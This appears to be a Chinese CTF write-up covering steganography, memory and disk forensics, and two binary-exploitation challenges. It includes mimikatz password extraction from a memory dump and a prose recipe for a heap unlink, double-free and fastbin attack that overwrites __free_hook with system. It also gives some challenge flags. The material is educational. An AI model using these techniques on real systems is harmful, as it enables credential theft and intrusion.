30707469211201913020330380197621101100449293215160842444859637669838952286847831235526582131449576857262433441893039686426243410773226978028073189154411010446823252716201052652272111660396665573092547110557853763466820653109896526918620564769312570586356620185581007293606598764861179104533488503461136576867532494416680396265797877185560845529654126654085306143444318586769751456614068007002378776591344017127494704205622305389945613140711270004078547332699390814546646458807972708266830634328587856983052358089330657574067954571637752542021149557615814002501262285941302164715509792592309907965473761255176567513575178296664547791745011299614890304639947132962107340437518957359614589019389713111790429782856475032031986915140287080859904801094121472213179476477726224142548545403321571853061422881375850430633217518297986622371721591607716692547487389866549494501146540628433663937900397692656721463853067360965712091807638327166416274888800786925602902284721040317211860820419000422966171196377921337575114959501566049631862947265473642523081770367515906735023507283540567040386743513622224771589150495309844489333096340878076932599397805419341447377441842631298608099888687413260472156951623965864573021631598193195167353812974167729478672422924654366800980676928238280689964004824354037014163149658979409243237896907069779422362508221688957383798623001593776471651228935786015881617557829735233446042815126272037343146531977774160319906655418763979293344195215413418994854447345673831624993419131814809277771038638773431772075456545322077709212019051660962804909263601975988281613323166636528619326686336062735676303544776280350450777235547105859548702790814356240145171806246436267945612753181340783303362542327839449753824372058353114771199260638133467768796959703098339130771098704085913374641442822772634659470474587847787201927715280731767907707157213444730605700733492436931138350493163128404251219256517980694113528013147013047816437885185290928545201165839341965621349143415956258658655705526904965209858033850722426482939728584783163057777560688876446248246857926039535277348030480290058760758251047470916439613626760449256274204208320856611906254543372131535958450687724602901618766795240616342522577195429162991930645537799140373404328752628889639958794757291746426357455254079091451357111369410911939325191076020825202618798531887705842972591677813149699009019211697173727847684726860849003377024242916513005005168323364350389517029893922334517220138128069650117844087451960121228599371623130171144484640903890644954440061986907548516026327505298349187407866808818338510228334508504860825039302133219715518430635455007668282949304137765527939751754613953984683393638304746119966538581538420568533862186725233402830871123282789212507712629463229563989898935821167456270102183564622013496715188190973038119800497340723961036854066431939509790190699639552453005450580685501956730229219139339185680344903982059551002263535361920419947455385938102343955449597783779023742161727111723643435439478221818528624085140066604433258885698670543154706965747458550332323342107301545940516553790686627333799585115625784322988273723198987571415957811196358330059408730681216028764962867446047746491599505497374256269010490377819868359381465741268049256487985561453723478673303904688383436346553794986419270563872931748723320837601123029911367938627089438799362016295154133714248928307220126901475466847653576164773794675200490757155527819653621323926406160136358155907422020203187277605277219005561484255518792530343513984425322341576233610642506390497500865627109535919465897514131034822769306247435363256916078154781811528436679570611086153315044521274739245449454236828860613408414863776700961207151249140430272538607648236341433462351897576645216413767969031495019108575984423919862916421939949072362346468441173940326591840443780513338945257423995082965912285085558215725031071257012668302402929525220118726767562204154205161841634847565169998116141010029960783869092916030288400269104140792886215078424516709087000699282120660418371806535567252532567532861291042487761825829765157959847035622262934860034158722980534989650226291748788202734209222245339856264766914905562842503912757710284027998066365825488926488025456610172967026640765590429099456815065265305371829412703369313785178609040708667114965583434347693385781711386455873678123014587687126603489139095620099393610310291616152881384379099042317473363948045759314931405297634757481193567091101377517210080315590248530906692037671922033229094334676851422144773793937517034436619910403375111735471918550464490263655128162288244625759163330391072253837421821408835086573917715096828874782656995995744906617583441375223970968340800535598491754173818839994469748676265516582765848358845314277568790029095170283529716344562129640435231176006651012412006597558512761785838292041974844236080071930457618932349229279650198751872127267507981255470958904556357921221033346697499235630254947802490114195212382815309114079073860251522742995818072471625916685451333123948049470791191532673430282441860414263639548000448002670496248201792896476697583183271314251702969234889627668440323260927524960357996469256504936818360900323809293459588970695365349406034021665443755890045632882250545255640564482465151875471196218443965825337543885690941130315095261793780029741207665147939425902989695946995565761218656196733786236256125216320862869222103274889218654364802296780705765615144632046927906821207388377814233562823608963208068222468012248261177185896381409183903673672220888321513755600372798394004152970028783076670944474560134556417254370906979396122571429894671543578468788614445812314593571984922528471605049221242470141214780573455105008019086996033027634787081081754501193071412233908663938339529425786905076431006383519834389341596131854347546495569781038293097164651438407007073604112373599843452251610507027056235266012764848308407611830130527932054274628654036036745328651057065874882256981579367897669742205750596834408697350201410206723585020072452256326513410559240190274216248439140359989535394590944070469120914093870012645600162374288021092764579310657922955249887275846101264836999892256959688159205600101655256375678
*/

以第一组为例,[1570, 1256, 1663, 1169]
有没有可能1570,1256,1663,1169是索引之类的

发现圆周率在以这4个数字索引查找之后数字都有255,然后第二组数[1324, 2142, 1422, 992]作为索引查找后都有216,
想办法把这部分所有的数都提取出来,得到
['255', '216', '255', '225', '27', '2', '69', '120', '105', '102', '0', '0', '73', '73', ...]等
也就是
[b'\xff', b'\xd8', b'\xff', b'\xe1', b'\x1b', b'\x02', b'E', b'x', b'i', b'f', b'\x00', b'\x00', b'I', b'I', ...]
有点像jpg格式的magic数,提取后另存,果然得到一张图片

3.图片内容是1415926535,是圆周率的前面10位,10个一组,数了一下,大约是1w位,且右下角有提示,flag是缺失的30个数字,那就简单了,我们生成10000+30位的圆周率,然后取最后的30个
p1=pi.makepi(10000+30)  #根据提示,flag是pi的一万位后的30位

flag='DASCTF{{{}}}'.format(p1[-30:])
print(flag)
3
Colorful Strips
知识点:YUV颜色空间及其子集YCbCr的原理;YCbCr颜色空间与RGB颜色空间的转换;JPEG格式图像采用的颜色空间及存储方式;从JPEG图像中读取其YUV颜色数据的方法。
解题步骤:


1、附件为JPG格式图像,直接查看为9种不同颜色条带以及flag格式提示。
2、用Stegsolve查看图像,可以在部分Plane和Random colour map处看到杂乱的像素点:
说明这些区域必然存在内容,但因为JPEG是有损压缩,其算法导致无法从渲染后的像素RGB颜色中准确还原原始内容。
3、注意到附件图像为JPEG格式,其采用的颜色空间并不是RGB,而是YUV的子集YCbCr,而该颜色空间与RGB之间存在如下线性关系(线性参数不一致会导致取值范围的差异,此处的公式是基于YUV三个颜色分量均分布于(0, 255)范围这一前提的):
y = 0.29900 * r + 0.58700 * g + 0.11400 * b
d = - 0.16874 * r - 0.33126 * g + 0.50000 * b + 128
u = 0.50000 * r - 0.41869 * g - 0.08131 * b + 128
4、不难看出其范围实际上是大于RGB的。举例来说:
YCbCr(126, 85, 255) = RGB(304, 50, 50)
YCbCr(113, 93, 233) = RGB(260, 50, 50)
可以看到两个在YCbCr空间中不同的颜色,转为RGB后R分量均大于255,在渲染和显示时都会被作为255处理,因此在计算机显示时会被当作同样的颜色。虽然由于JPEG的压缩算法会导致不同颜色的像素点边缘存在过渡杂色,无法完全还原,但基于RGB颜色空间的工具难以将其明确区分。
5、因此可以尝试直接提取JPEG文件中的YCbCr颜色数据来还原原始图像的颜色关系。由于YCbCr的三个分量取值范围均可以线性变换到(0, 255)间,因此,完全可以简单地将其直接当作一组RGB颜色分量来绘制图像。提取颜色数据可以使用libjpeg-turbo库(配合Python的turbojpeg库)。此外需要注意的是,JPEG对颜色分量数据的储存方式是先储存全部的Y,然后Cb,然后Cr,而非像BMP和PNG一样按像素存放颜色分量。
6、终脚本如下(需要提前安装libjpeg-turbo库):
from turbojpeg import TurboJPEG
from PIL import Image

jpeg = TurboJPEG()

in_file = open('flag.jpg', 'rb')
buffer_array, plane_sizes = jpeg.decode_to_yuv(in_file.read())
in_file.close()

img = Image.new('RGB', (900, 900))
for y in range(900):
    for x in range(900):
        i = y * 900 + x
        img.putpixel((x, y), (buffer_array[i], buffer_array[i+810000], buffer_array[i+1620000]))
img.save('res.png')
7、运行得到:

8、从三个条带中可以清晰看到不同颜色的flag。
4
ez_forensics
知识点:内存取证、磁盘取证
解题步骤:
下载附件得到一个pc.vmdk文件和一个pc.raw文件,一个是磁盘文件一个是内存文件。首先利用FTK挂载一下vmdk文件,

挂载完发现有一个bitlocker加密
先看看raw内存文件,首先pstree一下,可以发现有一个cmd.exe
volatility -f pc.raw --profile=Win7SP1x64 pstree
然后做一个常规的filescan,先filescan一下桌面,桌面上没有可疑信息,可知这题的重点不在桌面上
volatility -f pc.raw --profile=Win7SP1x64 filescan | grep Desktop
根据进程里的cmd.exe,cmdscan看看命令行输入了什么
volatility -f pc.raw --profile=Win7SP1x64 cmdscan
发现有一句话
There seems to be a special screenshot根据提示,这里好像有一个特别的截屏,尝试看看内存中的截屏
volatility -f pc.raw --profile=Win7SP1x64 screenshot -D ./
可以发现桌面上打开过一个文件,看文件名可知是一个关键文件:thes3cret
尝试filescan一下这个文件
volatility -f pc.raw --profile=Win7SP1x64 filescan | grep thes3cret
然后dumpfiles出来
volatility -f pc.raw --profile=Win7SP1x64 dumpfiles -Q 0x000000003eeb4650 -D ./

提取出来发现是一个文本文件,文件内容是:
U2FsdGVkX1+43wNkY0XcPnFYLr+rHqeD9aQzNtLtEb8y15V20J0DyoOOE+lEr+NmwsoH+0q6DljkvVL9ggc3rw==
可以看出这是一个AES加密,尝试直接解密,解密失败,可知这个AES解密需要一个密码。
1、回到做过bitlocker加密的磁盘文件,有磁盘,有内存,可以利用EFDD进行磁盘解密
2、volume选择挂载过的物理磁盘即可,然后memory dump选择内存文件
一直往后解密即可解密成功
3、解密成功后发现一个cipher.zip和flag.txt,flag.txt的数据没有用
flag is not here
cipher.zip内有一张cipher.png图片

4、png图片尝试stegsolve分析一下,发现有LSB隐写,隐藏了一个压缩包
提取出来后发现需要密码
并且注释内有提示
the key is login password of computer user提示密码是电脑用户登录密码,此时回到内存文件中,尝试mimikatz提取登录密码即可
python vol.py -f pc.raw --profile=Win7SP1x64 mimikatz
得到:
550f37c7748e
1、尝试解密压缩包,解密成功,压缩包内有一个key.txt,内容为:
164 150 145 40 153 145 171 40 151 163 40 63 65 70 144 141 145 142 145 146 60 142 67 144
根据数据格式,每个数字均为0-7,可知这是一个八进制的加密,做一个八进制解密即可
得到:
the key is 358daebef0b7d2、此时AES的密文和key都有了,做一个aes解密,即可得到flag
DASCTF{2df05d6846ea7a0ba948da44daa7dc88}
PWN
1
easyheap
知识点:简易Hash函数及其碰撞、深入理解双链表数据结构以及增删操作、深入理解 unlink 漏洞,并可以对非常规 unlink 漏洞进行复杂的恶意利用、Ubuntu20.04下非常规 double_free + fastbin_attack 攻击。
解题步骤:
- 首先对题目进行简单逆向分析,发现有三个功能,Add, Show, Delete,当输入选项非 123 时,则直接调用 exit 退出,exit 会给触发 FSOP 带来条件(实际上这题用不到),先记着就好。
- 题目实现了一个链表数组的增删查功能,Add 为增加 note,根据输入的 name 计算 hash 值,然后插入对应 hash 为下标的链表头部。Show 根据输入的 hash,打印对应 hash 为下标的链表中 note 的 name 和 content。Delete 为根据输入的 name,删除对应的 note(找到 name 匹配的 note 后进行解链操作)。note 的数据结构如下:
- 漏洞点位于Delete函数中在解链时,只进行了 vicitm->fd->bk=vicitm->bk 操作,而缺失 vicitm->bk->fd=vicitm->fd 操作,从而导致例如A->B->C状态的链表,将B解链后,变为A->C,但是 C->fd1 仍然指向B,B->bk仍然指向C,所以这时如果我们再Delete(C)的话,将会导致C自毁且仍留在链表中的异常状态,因为C->fd->bk=C->bk只会更改B->bk的值,而不会更改A->bk。
- 由于 name 当输入满0x10字节时没有 \x00 字节截断,所以可以先用 Show 泄露出 content 指针的值,也就是 heap 地址。
- 然后可以通过触发漏洞,进行堆块释放后 Show 其中的内容,从而泄露 libc 地址。
- 之后为漏洞利用的核心部分,当我们利用漏洞自毁掉一个 note 之后,它还存留在链表之中,所以我们理所当然的想去尝试再次将其free,但是遇到的问题是 note 被 free 了之后,其 name 位置会被覆写为前一个 chunk 的 fd,所以再次用 Delete 去按 name 匹配会失败(因为对应 name 的 hash 不再是之前的 hash,也就是 hash 和 name 不对应的情况),绕过这个点需要我们走到这一步之后,查看当前fd地址,然后再用其作为 name 提前生成好对应的hash(用现在回溯过去)来布置漏洞链表,这样 free 过一次之后,其 fd 和 hash 还是相互匹配的,就可以做到 doublefree 了。
- 有 doublefree 之后,如何进行下一步攻击,因为 ubuntu20.04 下,漏洞利用条件非常苛刻,tcache中doubleefree肯定是不可行的,且 calloc 和 malloc 的 size 我们都不可控。唯一可控的就是note结构体中的 name 字段,思考之后决定在name位置提前构造好fake_size(p64(0x00)+p64(0x31)),然后用 fastbin_attack 攻击那个 note,用新 note 的 name 修改旧 note 的 content 和 fd,旧 note 的 bk 被新 note 的 content 指针覆盖,然后我们再在 content 中伪造一个完全可控的恶意 note,fd填上 __free_hook-0x20,bk 填上system 地址,content 填上 /bin/sh 的地址。
- 然后输入其 name,将恶意 note 给 unlink,vicitm->fd->bk = vicitm->bk,正好为 *__free_hook=system,然后自毁时正好free(content),即system(/bin/sh)。

2
MyCanary
知识点:栈溢出、glibc随机数预测
解题步骤:
逆向分析
- 拿到题目文件,先checksec一下。发现没开pie,没开canary。
- ida打开,发现没有抽符号表。分析程序逻辑。
- 先关闭了缓冲区,然后在
/dev/urandom读8字节随机数,然后将其与当前时间异或作为srand的种子,同时设定了alarm。
- 程序中存在后门函数
- 主逻辑在
func函数。可用功能有三个,分别是输入,泄露,退出

- 分析代码逻辑。先用8字节长的全局变量
secret保存了(rand()<<32) + rand(),然后将其赋值给栈中的一个变量。1号功能中存在明显的栈溢出,2号功能会泄露secret中的值,但泄露后会将其更新。程序退出时会对比secret和栈中的那个变量。若不同则直接exit。

- 看起来似乎无计可施。接下来分析glibc中rand的源码。
- 先关闭了缓冲区,然后在
glibc-rand源码分析
Glibc-2.31/stdlib/rand.c
int
rand (void)
{
  return (int) __random ();
}
在这里调用了__random()。继续看。
Glibc-2.31/stdlib/random.c
int __random (void)
{
  int32_t retval;
  __libc_lock_lock (lock);
  (void) __random_r (&unsafe_state, &retval);
  __libc_lock_unlock (lock);
  return retval;
}
这里调用了random_r。其中retval为返回值,unsafe_state为一静态全局变量。继续跟进之前,我们先来看一下unsafe_state的结构。Glibc-2.31/stdlib/random.c
static struct random_data unsafe_state =
  {
/* FPTR and RPTR are two pointers into the state info, a front and a rear
   pointer.  These two pointers are always rand_sep places apart, as they
   cycle through the state information.  (Yes, this does mean we could get
   away with just one pointer, but the code for random is more efficient
   this way).  The pointers are left positioned as they would be from the call:
 initstate(1, randtbl, 128);
   (The position of the rear pointer, rptr, is really 0 (as explained above
   in the initialization of randtbl) because the state table pointer is set
   to point to randtbl[1] (as explained below).)  */

    .fptr = &randtbl[SEP_3 + 1],        //SEP_3 = 3
    .rptr = &randtbl[1],

/* The following things are the pointer to the state information table,
   the type of the current generator, the degree of the current polynomial
   being used, and the separation between the two pointers.
   Note that for efficiency of random, we remember the first location of
   the state information, not the zeroth.  Hence it is valid to access
   state[-1], which is used to store the type of the R.N.G.
   Also, we remember the last location, since this is more efficient than
   indexing every time to find the address of the last element to see if
   the front and rear pointers have wrapped.  */

    .state = &randtbl[1],

    .rand_type = TYPE_3,        //3
    .rand_deg = DEG_3,          //3
    .rand_sep = SEP_3,          //3

    .end_ptr = &randtbl[sizeof (randtbl) / sizeof (randtbl[0])]

};
继续看randtbl
static int32_t randtbl[DEG_3 + 1] =         //DEG_3 == 31
  {
    TYPE_3,         //3

    -1726662223, 379960547, 1735697613, 1040273694, 1313901226,
    1627687941, -179304937, -2073333483, 1780058412, -1989503057,
    -615974602, 344556628, 939512070, -1249116260, 1507946756,
    -812545463, 154635395, 1388815473, -1926676823, 525320961,
    -1009028674, 968117788, -123449607, 1284210865, 435012392,
    -2017506339, -911064859, -370259173, 1132637927, 1398500161,
    -205601318,

  };
Unsafe_state有三个关键指针,分别是fptr,rptr和end_ptr。其中fptr初始指向randtbl随机数表的第四个数,rptr初始指向randtbl随机数表的第一个数,end_ptr指向随机数表末尾。继续跟进,看random_r Glibc-2.31/stdlib/random_r.c
int __random_r (struct random_data *buf, int32_t *result)
{
  int32_t *state;

  if (buf == NULL || result == NULL)        //用不到
    goto fail;

  state = buf->state;

  if (buf->rand_type == TYPE_0)             //用不到
    {
      int32_t val = ((state[0] * 1103515245U) + 12345U) & 0x7fffffff;
      state[0] = val;
      *result = val;
    }
  else
    {
      int32_t *fptr = buf->fptr;
      int32_t *rptr = buf->rptr;
      int32_t *end_ptr = buf->end_ptr;
      uint32_t val;

      val = *fptr += (uint32_t) *rptr;
      /* Chucking least random bit.  */
      *result = val >> 1;
      ++fptr;
      if (fptr >= end_ptr)
    {
      fptr = state;
      ++rptr;
    }
      else
    {
      ++rptr;
      if (rptr >= end_ptr)
        rptr = state;
    }
      buf->fptr = fptr;
      buf->rptr = rptr;
    }
  return 0;
 fail:
  __set_errno (EINVAL);
  return -1;
}
randtbl是按照srand(0)生成的伪随机数表。可以看到,生成的随机数为(*fptr+*rptr)>>1,且生成随机数后会修改*fptr = *fptr+*rptr,然后fptr++,rptr++,若这两个指针其中一个指向了randtbl的末尾,则使其重新指向randtbl的第一个伪随机数。分析,randtbl中共有31个伪随机数,且每生成一个伪随机数会修改*fptr为*fptr+*rptr。
